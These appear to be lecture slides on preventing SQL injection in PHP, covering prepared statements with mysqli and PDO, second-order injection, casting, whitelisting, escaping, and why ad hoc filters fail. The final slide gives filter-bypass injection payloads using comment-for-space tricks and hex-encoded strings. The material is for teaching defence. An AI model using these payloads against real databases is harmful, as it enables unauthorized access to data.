# PHP APIs (1)

PHP offers APIs for **prepared statements**

#### **Example**:

```
$link=new mysqli("localhost", "sqli_example", ...);
if(!$link) die('Could not connect: ' . mysqli_error());
```

```
$stmt = $link->prepare("SELECT name, lastname, url FROM people 
                         WHERE lastname = ?"):
$stmt->bind_param("s", $_POST['lastname']);
$stmt->execute();
```
**String**# PHP APIs (2)

PHP Data Object (**PDO**) is a uniform API for different databases. Example:

```
try {
     $link = new PDO("mysql:dbname=sqli_example; ...");
} catch (PDOException $e) {
     exit;
}
                                               Optional data type
```

```
$stmt = $link->prepare("SELECT name, lastname, url FROM people 
                          WHERE lastname = :lastname");
$stmt->bindParam(':lastname', $_POST['lastname'], ... );
$stmt->execute();
```

Prepared statements and PDOs prevent SQL injections **however** not all the subparts of the queries can be parametrized!

### **Example**: **table name** cannot be parameterized

**Note**: one might be tempted to only secure queries that **directly depend** on user input

**Second order injections**: if query **Q1** only depends on **previous** query **Q2** why shall we protect **Q1**?

- 1. The attacker **stores** the attack payload in the database
- 2. Payload is part of the result of **Q2** and is injected into **Q1**
- ⇒ **Every database query** should prevent SQL injections !# Type casting, whitelisting and sanitization

When query parameterization is not possible we can still:

- **Cast** numeric parameters to integer (best practice 2)
- ⇒ prevents injecting arbitrary payloads

**Whitelist** input when possible, e.g., table names (best practice 3)

**Sanitization:** Escaping string input parameters in a query (**last resort!**)

mysqli\_real\_escape\_string

**NOTE**: escaping is not *bullet proof*. mysql\_real\_escape\_string, was **circumvented** by exploiting different charsets and is now **deprecated**.

Note the missing 'i'## Ad hoc filtering: a bad idea!

Let's try a simple filter that **removes all spaces**

⇒ Trivial to bypass using tabs, new lines, carriage returns or even comment symbols like /\*\*/ for example: '/\*\*/0R/\*\*/1#

#### Let's forbid **single quote '**

⇒ Conversion depending on the context: **SELECT** 'A'=0x41 **SELECT** 0x41414141 AAAA **SELECT** 0x41414141+1 1094795586 1 (TRUE)

...WHERE id=1/\*\*/OR/\*\*/lastname=0x666f6361726469#